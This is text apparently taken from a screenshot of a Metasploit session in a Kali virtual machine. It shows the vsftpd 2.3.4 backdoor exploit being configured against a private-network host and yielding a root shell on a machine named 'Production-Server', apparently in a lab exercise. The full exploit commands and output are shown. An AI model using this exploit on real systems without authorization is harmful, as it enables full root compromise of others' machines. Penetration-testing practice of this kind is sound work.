 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 01:59 PM
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.25.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.16.25.2
RHOSTS => 172.16.25.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.16.25.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.16.25.2:21 - USER: 331 Please specify the password.
[+] 172.16.25.2:21 - Backdoor service has been spawned, handling...
[+] 172.16.25.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (172.16.250.11:36317 -> 172.16.25.2:6200) at 2025-05-12 13:58:25 -0500
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@Production-Server:/# whoami
whoami
root
root@Production-Server:/#